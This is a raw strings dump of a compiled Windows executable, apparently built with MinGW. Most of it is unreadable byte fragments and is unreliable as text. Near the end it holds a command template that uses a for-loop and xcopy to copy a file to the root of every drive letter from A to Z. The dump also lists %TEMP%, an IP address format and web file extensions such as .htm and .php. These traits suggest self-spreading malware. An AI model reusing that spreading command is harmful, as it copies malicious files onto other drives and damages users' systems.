- zRH:WY
- hhrF
- H_|)
- F@wq
- _Y_h-?
- ;#W{
- kuM\trd
- SPH
- D$$-
- !Jzh
-)sZ)
- Sz\txH
- .0hL~r
- ,J`$_S
-]]"Mq

- &|v7|b
- H=jRP1
- W<-wz
- SD@
- J@~%
- /+HB
- s)+j
- jh^'%
- O_W<Zn
- \\YFQ
- S,""
- sW#=
- '=|G
- ``h>
- Dd::
- htfp
- zQ;!
- bhD$
- KYmmk
- DL<jt
- s}X>"
- k @
-)?:kW"
- *fvQ
- =)Dx
- %+.cwvGu
- |X|lv
- gY+?G]
- Zv}-
- l7)hFpP>.
- @gPf
- -,n|
- PY/'
- :=B\\
- D$ f
- nz"zdd
- F'\tM
- `H:.r
- lj< >_r
- HZf"
- ,}/#
- m$*r
- PR/b
- <H'
- _"~!
- ,=r_
- >`=n
- M+'v
- !c!
- qB^@!
- -Msx`
- N:?J
- &fB;(
- p;n)fZ0,
- #rhm
- %fz]
- ;;zN

- g<y>
- mt;>
- SxX
- [c$dH
- XKw"
- +GW"
- })DRZ
- &zm;`
- ws-;
- V?#M9qm
- #)h%
-]/-(
- ~.:~p
- wc==|
- L XT
- :|D+
- Mq@|
- $$hy
- dfz`
- `wHtdH
- d$>``
- <D*w;+
- =,;V
- &Lp;
- _s%?~
- Llt`
- r:Fj(>
- uGk-PDj
- "5b#--
- &L;^[
- ?_((*
- \\:]m
- PSqB
- t]m^
- S, %
- VTH Y&2
- n`jN:$
- %Lp,
- u]%JF@
- Z[xx
- F\\|V
- <gHn\\
- $Jz>
- |dN8 C
- ~rT,
- |$ `
- fJ::
- ,pZ<
- m#RD
- D$@f
- %T##
- /}Y*
- %_h{M
- D$,f
- X#X~fR
- j<},(h\\
- :Rv

- vL&:
- Y"hY
- "\\Z(
- W/h?
- ~(Yf
- HT<,
- D$ x
- b?Wc
- /\tY.:
- .}b4*t
- qe;Nf*
- 'eW!Ld
- %,Ps
- $C=-
- d$H`
- f`BH
- vRf`
- V+=5t(c
- J!f|f
- lBzXYh
- D$ f
- x"\'#
- |TUdTJqv
- gW%=e]
- ^\\@eH(
- PDz
- _ ">
- Zd,&G;?
- K(;_
- HCD)dQ;1
- Q;!B{
- D$HS
- |`!B
- $,m>
- F\t{H
- YCF?
- cy{g
- S')H)GO<
- [q+RR
- dv["LgQ}%=
- =Y}-
- NC}{
- =Bxn
- t$Pf
- kq~z
- +\tW",
- qrMG
- C=/)
- R1#Lzz
- qQ{?
- @}y.
- &!Z!
- WhZv
- byk\\:2L
- __H)\'"~
- #wr<
- ~B0qqS!

- z^_Yn)
- k,RT
- XT&wm;
- /].$
-)h@Z
- :*DN
- $cHN
- zWG]x$
- nrHL
- t\\f"
- cqt!
- lb#jRD
- G,XV
- T##!
- gNhi|N
- DH\tZ
- =;zDD!
- d/^\\
- ?;>y
- $!PH
- , *zN
- Vg;T
- 6Y[)rF
- ``{
- P!_^
- {hPs
- #]{zz
- p~~{
- lzL
- K?'Mc
- gL-W%
- W.$(
- K\t=
- Rw,?U_
- N$[C
- /TyM
- RHM.
- bJ,"
- :xN:
- ff'^
- C((*
- cH(~
- pTD^
- @zN<w
- f|=`
- ^>}Nd
- @fgS3=
- ln/J
- {F;/!
- Z~_k
- Mz_ ,
- !V+
- !!$S
- ?sw
- _Z$=
-)wWS
- L)Xhh!l

- `L)Q
- c^tb
- T?"BC
- m=<NL
- HZB<
- "f^-F
- jJ`QX
- @Zc&
- ~C"(
- vX$$
- D$D{
- Wfq&>bV
- BB#Y
- _vq|
- =\'",!i
- ""c]H
-]=!$
- FN|"
- ^=+}^l
- $Dq^
- \\%'DqMu
- ar^p,*
- S[^'/
- =v;-
-]/[[
- Jk]NF7
- F-CC
- *n"k
- dy/"
- C(l\\
- #zs{V
- B-WFUX
- #F?`
- Q\t#V
- ATFcNY
- M&b;%^^
- j|ygb
- qw7FLl"
- $%6s#&
- t$,f
- yNk:
- 0P!dDj
- W(3>t.
- 3&"Pwk
- r?YPhs
- Y.)W
- hMz|
- ;S_b
- >X=R
- `:R[
- :Sv`
- X#:C
- >p-!
- /q;Q.
- T}!M
- `\trP
- *l*;

- {^sB
- H;r}
- v]Qp
- w]mG
-]Y &
- ~r;'
- w:`y-
- j]_qY,
- ; >pF
- X]@h
- z:]Y
- ,k.[
- -P\tJ[
- ;Pm"
- t>cV&
- >:r]
- rs-.
- K^F
- z?Rb
- W!wv
- >#;{X
- cGR\\
- ,VQR
- .F !
- C~& $r
- ;pQ=
- "{bP
- fqpYS
- qn;q
- _&t;(
- c:Z*P
- .[N'
- -".F>
- Nfv}9&
- #NC/
- #':d&
- `#GV
- ly"k^
- {%kX
- bwFD
- zY!C-
- jM..
- =&}#
- n>q<
-]'++)
- %;*K
- TB^f
- BNcXqu
- rGN$
- cz0=vL
- >H"Q
- [,G*
- >@+\'"
- vw$:UzK
- #Y.
- Q:n*oD+
- QgZ*y

- pX#>
- gT.W
- YOP,%F
- *-V$n
- s;Hv
- ?W]X
- jPl
- zM*R
- YP$t
- }v]l
- b"y[
- <h+f
- _$*~
- <kzmS
- l+;@
- >"%m
- WK@/
- +dGp
- w-JM
- ${T]
- hD m
- b($'
- czy?
- <[V@
- Tzcvb
- XKRc
- mJBC
- ^$-A;"
- K(VsP
- #b:J
- R^Dpg
- ZTvq;
- >Z^n
- >!]!
- z/Dye&
- Gy@:
- /pD;
- v(\tr
- \\dWJ[
- v>cN
- =RNK
- >^FRf
- nKwv
- bW?>
- ~.<D]V%
- S>,R
- rXzX
- VG}k
- ^fnc
- G)zG
- "cs[lm=
- g,=R
- nu<H]P
- ~o.\\^w
- ,_w{
- /Q+.D
- {}r<

- k1.n.!/
- [|\tc
- LH?G
- Jy:rl
- -Q@
- q-"b
- f'>r
- =Is#qr"
- .:>?
- [L[Qac<
- #CcZ
- -#Wp!
- vsQB
- ;;gs]
- `zP^
- f>@P
- .qj:
- ;~^<
-)1MF=]:
- t`jB<
- J>c>`N+
- </Fh
- I[JK"f
- %b%J%r
- j|"<
- ^NQqv
- X;Q*
- |'>b6:
- g=5>[Z
- fd&r;
- h,'x
- Z_*$
- :>.Q@,
- m$f#
- [Q]k
- =g1\ts/
- HZvQ
- SD\\(
- YgYf
- Vbi dc
- cwrb
- v#l*
- D"^\t`
- n#g
- $az&pK;
- %=q>
- *S~s
- nxQt`
- G]qN
- /,Rs
- t:Ql]
- |v]*
- ,(Mp2c
- d'?\\
- cn*-@
- {WX?
- GM;r

- +^rc
- 'Kr&
- Qf={
- hwrSus
- @@><_
- fc**
- kV!n
- xJ"_
- Sy:>`
- BFW;
- P
- #zx>
- n;:~
- @L_"F
- /$P:b
- P;K.%
- l]Dj
-) ;`
- MWDc
- PJ\\q
- q2;lR~
- gcM.J
- B{`
- >>L"
- CR)b
- L$#x`
- >{Gp
- PJy
- `\t~hR
- ?<:{
- #M"{
- Y*<r
- | Bv
- QR}:c)
- \\l*r
- ;BNkD
- -^T:skf
- .\\T
- mM?jv0x
- lxB?
- Gz X
- Bkn
- Vk';
-]s,^J;*
- k;nPR
- K"LT
- `,qx
- m>f!
- mtVQ
- x'nX
- ,Z:>
- n$nt
- ?N~H
- (Vf\t%w
-),Zk
- ;kR}
- Mj`H

- K-\\Q
- #`NmP
- zpq*q?
- ,k~
- t@Q&
- ~*W&
- 6W!XG"
- ;Y^~
- "g*[
- ,HnP=
- K;n~
- =GJ"
- Y5k -"
- r*~,d
- J\tT^
- fK.S
- X#Nr
- /!G\\
-)-$Zb
- P."F
- QvfG
- Q(XFQ
-)<;B
- mR N
- C:"K
- m]w`"
- mGMVn
- w&Mk;
- X<)v
- -rb&.
- :D]&
- RsESMs!
- |T$
- r.\\?
- Z.j!
- nc=@
- Xfs`.
- rqX)
- Zpxx
- n["{
- F%fW
- R'Bg
- :k3fKsf
- @-%s
- j"DB
- "zNqYE
- vXTs
- 'cR<
- "|Qz
- #VS^Z
- FH:F
- lEbf#L
- RX%v(
- <H_|
- -BDB
- vRGKpK
- .Rk%

- MxhQ
- #r</+
- r#T`B
- l}+xx
- t<&w;
- 3Fz"MG
-]__r
- qc^b
- YrWk^
- >>"iS{
- xjVcj
- Vb"Z
- QgrRB
- sD;x
- mvc&
- =}k]
- (R)
- %^m?
- bV ,
- !Zr^
- c{bXd
- FXTc%ab
- mIF)z"
- vK@;
- f!)J
- >t&k;
- }G$s
- gD$7\ts
- &QZ; s
- !MnF
- G~@R
- FP~<_
- [@d*
- =Pcv
- ~{fT
- FP#w
- sq"l
- ;&R;~
-)+zJ
- #s`$
- ^q"^?
- cZd||
- YFqB
- -BKP
- cB_klf
- ",,Mv
- cRH,
- m|-^[
- cp_#
- X=Z[Z4
- r}rw
- RTpC
- QBVb
- #gG&g;
- }hBJt
- Gyq<
- PrxB

- >J-M
- rl2SVF
- Vc">
- Rv_*_
- :"3=*"/
- SF!~
- ZtSc
- `_J!~
- Cm;_
- yZ\\H
- F8k%RY
-)\\RP
- CL)d.u
- c{hS
- @n*J
- G J>
- cstz
- ^Bg)
- >t;c
- @y[c(
- /=ht&f;
- c:xDp
- y.Hf
- RCT}
- ;qY^
- xv@\\
- g+s.f
- K/,
- Lr$F
- T#yT/u
- qFfc2L
- l!#t
- {$R"C{S^
- W?!;
- K<)ZHC
- pY{Y
- Wy$L
- <#TG
- YV<$q
- URg@C#
- gvH:
- r<]|j
- RbCL
- xx{(
- g(b.o"
- "msxJCc
- .b\tS
- Zo%PR.
- GS#s
- S~.'
- YMcj
-]tv+
- K `Wy
- c:~T
- 0#[z+W
- K+]~
- JKf|

- FQW*^
- *|qz
- wPxy
- RE&b;@q
- v:Z#
- qz>R
- Ykg&@,,
- <T_#
- &zbv;
- G!Ny
- @!`:
- `VZx
- yf8}"-k
- z)fb
- ?/R>
- Z};]
- B\t-3x$
- nbP,
- ZQP+
- NcWX
- =k&w2;f>j&
- qc>]
- BSc:
- }~F;
- }rB)
- -(Q}
- <7kJ`z
- v>wXy
- B<@
- ^FcJ
- qX>S
- jRc`]
- w=%'!R
- _v|[
- #wW*
- VcBK
- %)!~4fz
- *g;(
- c]y~
- h]yR
- 'M?#
- %{!R+]
- Gr%w!g+
- ~|Gc
- tr%$!W
- ty^()
- <Skr
- _<Jm*n
- | Zq>
- J=xG
- YC">
-]F=N^
- yRY^
- %W,x
- &bHSqq;
- <kJVqI
- K:ZI

- PbMv=
- .#]'
- *zq/
- EPC-fT
- yM?
-)"m\\
- w{CZ
- m%Htra
- pb\td
- FVcJ
- Ql'!
- te-!Hb
- .QG{Ml
- Fqc~
- Z%J<
- G^%Z
- JNC>)5
- %h!R
- C"ZZcz
- `fFgIb
- ZQc:
- B~*_
- _=b(_
- =v@3PZ
- ^Hhn
- GC/{
- (RqXx
- 'YVs##F
- |rF
- m=Ld
- ->KMS
- t.#(>
- { m]
- Ql\t>
- Tg:.
- Npvk
- n;]\tN
- t&AJ;\\W
- -T=K
- ?$:"
- TZ[!
- v|F,
- /NY>
- jt"P
- G>{/
- ;B~R
- F>K}
- mcy"
- "Yc
- @p<P!
- &>@;
- THj&
- kj>f
- =y:,
-)?=v\\
- %;!g
- |s%m

- Y%L!R|]'0
- dbM=UY
- F}<I'nM!
- ^J;&'
- R+my
- >=B<n
- R;,0"P
- j>t?
- j>$;
- !R[]
- <K>-
- SZd}
- {wj:
- %"!g
- j&d; w
- .j>dC
- %(!>
- ">R@]
- ?w?#
- PhD8p]
- {\\L>
- N"P>
- s;}w
- \\\tFs
- =-+j
- J]W.
- W}.-
- C!S>[
- T@$$
- "#hs
- !>L^
- yh(".
- ^xpf@
- wWnL
- &|=Ww
- nkR_
-]|Yp
- |Wsmc
- SR_]
- B_&;
-];;T
- R)=R
- @svG
- w"$TI
- j\\SS
- X?QY
- JD}R
- Z)~EYj
- L)SQ
- N(#)q"|
- M%q!>
- pMb~
- q6Jy:I
- BF^*~
- yr@<
- s\\?Pq
- Wz"^

- `)W?L
- ?!"D
- TQGG
-]FL
- P|.C
- Fzg
- /T>+i^r
- g,m:
- #p;@F
- =:'<
- #rX},
- pxcXG
- #|xs
- h|=K
- KVZv
- ?]G^
- {Rbk
- dyvN
-]Pz,
- %!n!
- \\Wq^
- (Nrd<p
- Pfx{
- L;d-
- :T`j
- Pp;j
- LxW.
- W*;^
- ^Xys Y
- Z\t&s;
- rO}#z):
- Q<L$
- zRf@?
- !y_q
- WzQh
- P`XY
- Pgpb
- [x&
- rR?bc>
- >>>{
- =&>z
- xS:\\
- K<r.w
- .%xP
- ,.[>
- <;kKQ
- HQbt
- P><f^
- "|}"
- ;['vy;
- 'R:
- s&F;~R$
- :zvM
- NvspG
-]Sfc
- }q^ W
- ,]FH

- $.vQ
- !QDv
- -h,}
- `X(q
- ^aRNs`
- z9RhM>
- s$pS
- XT'=
- kNh>^
- GW+r
- sC>|
- vbc^
- c^t^L
- v*+[\tl
- p?zA]ZY
- =,~P|b*{B
- xd[q
- kCm=Qsr
- L7x$LK
- rpz-4w
- Fk"D)
- (*T^P
- T:`,
- k&~H
- fQFqro
- tx;K<
- rHyp
- W>bw
- qGPD
- l %=,
- ==G#
- (Rbs
- F}gj<
- qv<X
- icSP\t`
- @([]
- @nXd
- hp^f
- BT])
- W+rZ]
- Cx:zz
- r#R:
- _JdV
-]#QK
- +F!.c
- =`J:*
- :Hr<
- D*h\\
- m&[C
- *: f
- '?sr
- ;:P
- s\\r;
- H+f>
- {B~R
- bC=ZD:-d
- zK.P^

- @z'b
- (b;>
- JsNM
- Bf2Cqs
- >g#C:
- :rf`
- -Xzz
- V/$+
- V@!,
- -![q
- GSsH
- vc]>
- ?FSC
- CKj\\'
- =wGQq4
- r#!k
-)r C
- Rz)]
- TF>XnI
- B.%r!R"]
- zS)xC
- %!!R
- "rd$
- :t]~
- g=Jz
- P;Nj
- !Rh]
- H/RP
- -5h"+X
- "Cz#
- };&4mJ\t*|GgQ
- j{n(<
- ,y,-
- D/]R
- BHpz^
- ZFfC
- !R>]
- m;il]l
- b:.G:1[&!
- =DhS
- dT%>
- tq_z
- !R?]
- XHvF
- Mb%C
- ~Q!-
- #&Cc;
- C:yr
- c"w"
- F]Z$
- -P{.@
- L~"c/o
- gH W
- M=bPS
- o%C!Rs]
- mqJ`
-]rC?

- LG~{rq
- vhJ&:
- m_y*
-],s]
- >&N;,
- "*S>
- W=Ms
- cfD!Rt]
- pjFr
- #^"Y
- f?S-
- q;dRS
- (=;:
- \\:*^;
- ?)(
- :KCp
- ^c(v
- }wsx'zI}
- %t!R$]
- /whx
- tj*h
- &@`f
- V#B>
- =x@"
- |~$zR4
- ygW\t0>
- ~'P2$#Y
- $b"<m
- $\t*b
- #vxc
- jFCf
- ^K,C
- rFqcv[
- |<B/
- t"Dz
- yPzCQ
- BB,T
- LRJyJ
- ;sJF
- _rKH
- %Sr\\
- Gw":sm
- j<#R
- Gpy|
- 'd-
- zLn&
- 'fH!g
- vY%f
- -,6qjQ
- Kzcg
- J&W;^
- [+CC
- <_R:
- *t*{
- V" !Y
- nljs
- ?m#J

- h[my?
- ly5`\\Q
- ?#"X1$z=
- f[@
- $q\t>
- bM]r
- Mj)?J
- */<.2t
- z+?z
- ,LB^
- :q"n
- /m?~
- >s>wr
- }c@Z
- Fz=F
- Nq;w`:
- #n!@`#
- cK\t-IvxQ
- N%M|C(
- Wbp&
- qr+&
- NQ[T
- CuZXbb
- $Qhz
- }:JC
- f&-:
- Dc+#
- t/\t$
- :!v.
- bPRdz
- .hZ$
- rLr&D;
- *,_#
- ,tz"
- Q<qQ
- ~#Qb
- 'p*
- Ww "
- :p~(W
- ftGb
- <7#f"w
- Y!v
- qQXFc2
- yw#s
- zQvRKS
- L;k`^
- *Z&
- x C|
- #Gt:
- y]Lg
- ,qGxu?
- XtzxC
- ;q+k
- m+P"L
- `]Pf
- cQ
- nL#-

- #NBD%
- r#Qz
- f !:
- "#BV
- krts
- r!~l
- <.Zl
- >A.v(z
- l#J;z
- ,[J
- n?~R
- -XPk
- c.[N
- ,tCt
- j.`@
- \\:.b
- xF ,n
- p[> #
- "#rzC
- >@!
- c?"}
- %lB{
- y(g"wa
- "B=zS
- {&w;]B
- ,:z!
- C.*
- {}+;
- Jn@h
- _QVK
- U]fccB
- @ v*
- g:fB*
- [_}G
- Y"czs
- :#Cr
- cA`ym~
- ?L(cN
- Rw~5$@
- yDSb
- "c#w#
- !+vC
- cP"f
- s!S?
-]S]{:"
- QR{K
- z{.W=
- xG)>
- qSlS
- +vlt
- g,y~a$
- nj]Oz`y
- "Y=[
- ~{RW
- H')S
- <VxK
- y && e

- t~*VQ
- S+&b;
- P+]M
- &@$X
- SQDn
-)Vc"r
- ^\\kP
- >H^SI
- Z]p\\ ?&O;
- $\t([
- ;cms
- :_>X!
- Yu_'$N
- GPNx
- p\"'Y
- f:.Q
- C4{>B+t
- C\\:$
- #=QT
- >r#q
- L@Dj
- :S:&
-)\\fZ
- wCw.8xh^F
- =V (
- #M((*
- ?qM/
- KH;4JL
- .N#
- ,;Qq=
- \\j*:
- J|n8&G;
- G$/&
- WBpq@
- >;ln
- pnfB
- '}pj
- nJrp
-)[{!-
- g~HQOc
- ;jT>
- *
- vRZH
- #)h;
- &b;%xb#
- F.fz
- Kv?-
- ?xXM
- $'Vf
- VRh*<
- fw`='
- /]{+
- ,,::
- gp_/
- JG%X
- V;LZ
- F?;<~2

- zJ>
- #cgX
- ([Hp
- '}_F
- pCkZv
- `|YV
- Q-}KK
- p>]S
- "fH*
- 'b\t/
- wF={
- ;H)$2y
- .Xl:
-]{}mH
- Slnr
- Zl]N
- N|>]c
- k/h'
- ^ff<
- }'sC*
- :HwC
- D|(-eS
- NqJ3Yl
- =kDjz
- ""c]lMlv
- zq*,
- kzm:.\\h
- ZCPl
- NV=+
- Dv.[Cc
- ;B~h
- zRD"
- . Nz
- =]}Wfo
- KYTj`
- &"+;!
- =yW#
- pvF,
- dx9\\p'~
- psK%
- P|R$<
- S<<}
- ?KK:
-)Qk/Tv
- <)=jg
- [:\\G;
- \\$Dh
- fFGG
- T,lZvyx0
- h}M!
- ^w_bKO
- <$`hhf
- PTB
- !zB`
- _s)P^
- BxLR
- ldJBE]

- jP<C[Q
- R\\Q%
- Qv:l
- BLt#
- vD (l)
- %Q}
- xmr
- _b2PP"
- ^_gL
- yK%@bv&Qw;
- b_b+
- //lB
- =C;Br
- $Rh,
-)^^\\
- D$(>We
- FVKS
- SrsHS
- dPHs
- V@r|
- &>![
- Wh~}
- fQx`
- C\\^DF
- _cRxq
- /v&*
- T"`X@
- b:@r
- s&PQ;
- (-|z
- %jqB
- ".S!r
- KqST
- DhBS
- B#!tb
- <p=c
- K<SR
- B|st'
- p!QN
- PpB
- VpB&
- P}p`
- b|pB
- BGqB
- G:?k#
- {)^}
- Bxqc
- {q!"
- _SRq
- :#&;
- =B&V;
- @LWr}
-)ZSP
- }*QB)
- MVCB
- yCJ>
- }kpP"

- sPt&
- sypF
- qtb;s
- y!J&
- MG '
- p;c\\
- `va&J.K;
- C)B>
- hq} <
- #h{H^
- Gg-G
- rk&r;
- r!R%
- q\\`Q
- %r!'
- S,B#0{
- Q?Bx
- D_&|^
- QsY~
- SB:F
- ;#'g
- [nl$
- MFw
- $L+HQl
- <Nr#
- s^<q
- wK;&
- tKBl
- H)B`T"
- S`)s
- #Chs
- q T,
- *"T#qQ
- SP"Q
- Tb<P
- pxRc
- \\C"@
- d~qx
- PX
- "!]1b
- `#|,s
- /#<R
- $q%RZ>
- t-cr
- %B~>
- [QT,
- N}cWvdz
- !DbY|u
- dkz_^
- BJWc
- T;w+
-)crD
- r]$Vz
- rSQW
- W?g
- sr c
- _ppW?

- rgk}>
- '~p&
- #?"Sn
- gkcR;zr
- GZfgkpb0
- ^j'k{
- RbwJ
- :v|.v
- +hBm
- [p;<c_
- "jsmJe
- GzwO\t\\)
- nJN&
- ; V`
- cb{s
- ;}\t'
- s?t;N
- D~>zn
- D:VJ
- ZMGM
- lKJ@
- h\\@>
- fzGP0p
- ~EzC?*
- clf1 W
- ;rM?^
- ^QML
- !h^^
- ZL>s
- XzBB
- Vd"~
- Z]cg
- gB\tG
- ^/&^
- 4{S`%:
- {Ng,
- Q{<g
- >J=r
- ^hJS
- Jss
- $)-G
- }Rg!pa
- QRBK
- {@rb
- q yw
- \\qTJH
-)rhp
- qf@P
- W1@"kz
- zpqb
- JHv{B
- /Zzs
- <!"{P
- sSXp!
- LD%p
- ~pPH
- }pr

- xNq)J
- w>b~
- azN<Pg%
- by=$
- !UpPBp
- ^/C"
- rcR"
- wRQRG
- B"Z;
- QyBtN
- wQK;
- =qM!
- FV(b
- _\\Kq\tJ
- yPBB
- cqxR
- ?sT"
- ZHzR
- {\tR
- G'Cm
- ^zws
- @df2sLf
- CfG.S
- WQSF
- Q!sk
- <",f
- YLq@
- np
- SsW!
- <b}Q
- S|JQ
- ^vSN
- ?bq@
- w*s
- \\qDX
- #Nz@
- sR2~C+Q!|
- Q~*(h
- fn1MSs
- r}bs
- NC_P
- ;y|2c\\
- sb\\-q
- !"Q
- s3(p#B
- vc/?CYra
- Gg\\,
- d=]Br
- ~PR]
- DSy~@
- Wj=!
- sx*Y
- s~xP!
- S/\tVyI
- YfV`
- cNpC
- tFqq

- TqNSq
- q*RY
- _q@Bc0
- P/-=
- .qd
- CsH"l|
- m\t"h
- &@sR
- -YR]}
- '9,RQC
- |sv,
- hNcG1W
- l]H,
- L:~r
- GBjW
- ZpK"
- B[$O<P{
- vsNH
- SK`Xk
- x.;?
- _"x/M
- Rn/~<
- JF"[
- $s-R
- %R*r
- fzfYbr~z
- !,!0W#
- Bp+Qss-
- ,*qV
- =S#:N
- @,\t$
-]myd
- +B'*
- wd`Fg
- Dkrd
- .R{~2_r
- #@ tb
- >z/+
- Cp}J
- WsD"RQi
- Rz"b
- y^j
- Pb/h
- CbNy
- *'C[
- SswM
- (=,
- +\\pk
- -/bR
- kRc&
- #gz#
- :z >#*p
- w+b#
- jzq>Ke
- q>{`
- (:6/`>?hB:
- :>t/

- :>$#
- p"T)a:
- vs%n
- ZFBNJ
- &".*
- lhTP\\XD@
- tp|xd`
- q.+x$H
- Wqc;
- q#bw
- bkp~
- z~GB"
- b-nz
- WwvZV
- GkB+
- C_w<:
- /pjS
- %0[,bb
- _#Mwn~Q2
- ,r\tK
- ["yC
- %/_s
- q!?f~r
- r\\FR
- /r?z
- @}L]
- pz"!"%
- cxq=
- ~nVfr
- ^J&rf;
- okWS_[*
- fbnjVR^3
- ~p\\9$s
- q*d**
- ?sHT
- </s>
- vby;
- _,h;
- ss?$
- {CLFgFo
- cwGb
- b>#*
- yP"~
- T%Ej!x`
- z|\\d
- YiT@+`N
- sm;~
- b+QM
- J!sw
- 'K(>
- B_#k
- NdPvWc
- p,WW
- n%TL
- $<_TV
- N\tNJ
- *j)>

- w'+j?#
- jy>F
- @.rsrc
- .tls
- Y~;z
- M=^Kt
- zR!c
- hPNZ
- Qrjk#
- M`sKc<
- &^|q
- @%}$
- nm*ll
- ##GH!
- 6;{,JX
- jyF_ j
- .@d"
- [b(*/-
- k|*)
- |Np#
- H~ W
- Zlt`
- Z\\Jf;
- !m,&
- '?%-
- `*#-#
- lu`fYL
- h~+C
- "Xgh
- <<~/
- ^5kp%h
- da#$.>
- qvpd
-)rH$
- I=l& '/
- XVB(
- !?K[
- bQ~n
- >??"
- C@FJC
- l>z/
- X__z+
- W\\R:
- WnZ~
- nRWp
- pk/x
-)+FV
- yqd-
- z~NR
- Wcs#
- *w8"V;
- hL&=\\{
- ;f?D
- SW)tC
- W[~zy
-
- :"WY

- f]]d
- jrrWgs
- 'd+%J
- #?mg
- Kp$r
- [j/'
- HdyY0`
- w~@Sh
-];n?#
- jW)S
- @Shy[
- MN#n
- &w;%*
- Fx]C
- /bQk
- Zy=x
- ~TY~&g;
- +~/@
- "]\tRG
- Pp.D~
- `khy9p
- KT&{
- Yp[K
- HSc.:"
- xf`Y@
- <,G[R
- WPM~
- 6^NZYN
- WH~?
- "YwC)
- MJ%
- ,)["
- {HFs
- Z%?y
- @#;,
- @%C
- =;Dz
- Y|!=
- =thS
- kL&Q;
- `r=F
- $@^?&
- M=Bc`S
- 3+++!%!
- TTTHHJJO[^^jjtjtx
- ZNN"HHJOZY[^^^jjx
- TNN7&JJJZYY;[hhYht
- TTT"H>JJN[YYYYYht
- NNT"7HJJNQ[YYYYYt
- TN`""">>JJQQYYYQYt
- NTn%"7>JJNQQQQQYt|>
- &>J>JQQQQQQix0
- ">>JJJJLLLLht8
- ">>J>LJ(L(hi0
- %">>J>L>((Qh8
- %&>>>>((((h0
- &&>&>&&&&Y8;

- &&& (B\\
- &
- SS[gx{{z
- !!##AAAECCCCCCCR|r^
- ###$AAACC@C"Crr^
- $#$A@@"""""CroH
- !!$$$$$$"""""roJ
- !!!!$$$!! ""ooH
- !!!!!!!!!
- !!!!!!
- C_^Jy
- {{{{{p
- msvcrt.dll
- msvcrt.dll
- vfprintf
- printf
- longjmp
- fscanf
- fprintf
- _setjmp
- >-vF
- -vgr-v
- "-vr
- -v`w
- 3.vQ#-v
- -v${,v
- -vQ3.v
- -v<n1v
- wO!.v[
- p,v|
- C%p %d V=%0X B=%d b=%p w=%ld %s
- C%p %d %s
- RWL%p %d V=%0X B=%d r=%ld w=%ld L=%p %s
- RWL%p %d %s
- (((rwlock_t *)*rwl)->valid == LIFE_RWLOCK) && (((rwlock_t *)*rwl)->busy > 0)
- rwl_global_shmem
- gcc-shmem-tdm2
- M%p %d V=%0X B=%d t=%d o=%d C=%d R=%d H=%p %s
- M%p %d %s
- (m_->valid == LIFE_MUTEX) && (m_->busy > 0)
- %p not found?!?!
- T%p %d V=%0X H=%p %s
- T%p %d %s
- mtx_pthr_locked_shmem
- pthr_last_shmem
- _pthread_key_sch_shmem
- _pthread_tls_shmem
- fc_key
- decltype(nullptr)
- wchar_t
- std::basic_string<char, std::char_traits<char>, std::allocator<char> >
- std::string
- std::basic_string
- {parm#
- _Fract
- VTT for
- what():

- /c for %%i in (A B C D E F G H J K L M N O P R S T Q U Y I X V X W Z) do xcopy /y "%s" %%i:\\
- -p x
- %s%d
- %d.%d.%d.%d
- %s\\%s
- %TEMP%
- %s/%s
- qwerty
- .shtm
- .bml
- .mht
- .htx
- .xht
- .phtm
- .DHTM
- .dhtm
- .XML
- .xml
- .HTM
- .htm
- .PHP
- .php
- Y[^]
- ,[^_]
- ,[^_]
- ,[^_]
- [^_
- [^_
- <[^_]
- ,[^_]
- <[^_]
- ,[^_]
- ,[^_]
- ,[^_]
- ,[^_]
- [^_
- [^_
- <[^_]
- ,[^_]
- ,[^_]
- ,[^_]
- <[^_]
- <[^_]
- <[^_]
- [^_
- [^_
- [^_]
- [^_]
- [^_]
- [^_]
- [^_]
- [^_]
- [^_]
- [^_]
- ,[^_]
- ,[^_]
- ,[^_]

- [^_]
- [^_]
- [^_]
- [^_]
- ,[^_]
- ,[^_]
- ,[^_]
- ,[^_]
- [^_]
- [^_]
- L[^_]
- <[^_]
- <[^_]
- 9D$PtT
- <[^_]
- <[^_]
- <[^_]
- <[^_]
- L[^_]
- L[^_]
- L[^_]
- ;t$ t
- ;t$ t
- ,[^_]
- ,[^_]
- ,[^_]
- tgHtX
- ,[^_]
- ,[^_]
- ,[^_]
- ,[^_]
- C;](
- ,[^_]
- ,[^_]
- T$@B
- ,[^_]
- [^_]
- [^_]
- [^_]
- [^_]
- [^_]
- [^_]
- [^_
- [^_
- <[^_]
- [^_
- thWVS
- [^_]
- t,;(v6
- [^_]
- ,[^_]
- ,[^_]
- [^_]
- [^_]
- [^_]
- m-td
- gcc-

- [^_]
- [^_]
- t$,tP
- [^_]
- [^_]
- [^_]
- D$$t
- .[^_]
- [^_]
- T$H;
- .[^_]
- [^_]
- [^_]
- [^_]
- .[^_]
- .[^_]
- .[^_]
- [^_]
- [^_]
- L[^_]
- L[^_]
- L[^_]
- L[^_]
- l$`tl
- [^_]
- .[^_]
- .[^_]
- l[^_]
- [^_
- [^_
- [^_]
- [^_]
- [^_]
- [^_]
- C ;C$
- [^_]
- C ;C$
- [^_]
- [^_]
- [^_]
- tS:L$
- <St{<_tp<$
- [^_]
- [^_]
- S ;S$
- C ;C$
- .[^_]
- S ;S$
- .[^_]
- C ;C$}
- .[^_]
- <rt_<Vt[<KtW
- [^_]
- F ;F$
- F ;F$
- F ;F$
- [^_]

- [^_]
- [^_
- [^_
- <Et^<LtJ~
- [^_]
- [^_]
- <\tw;
- [^_]
- ;X s
- [^_]
- [^_]
- [^_]
- [^_]
- KwRUWVS
- |$`@
- |$`@
- D$@qC@
- D$@uB@
- |$``
- |$``
- D$@=A@
- D$@E@@
- L$$w'
- D$@.<@
- D$@j9@
- [^_]
- [^_]
- [^_]
- [^_]
- [^_]
- [^_]
- L$(t
- [^_]
- D$`;0@
- [^_]
- p< tBv <@t,<Pt
- [^_]
- [^_]
- .[^_]
- .[^_]
- [^_]
- [^_]
- gfff
- bnm
- zxcv
- hjkl
- sdfg
- ?&%=
- [,.:
- [^_]
- gfff
- [^_]
- .rsrc
- .tls
- .CRT
- 0@.bss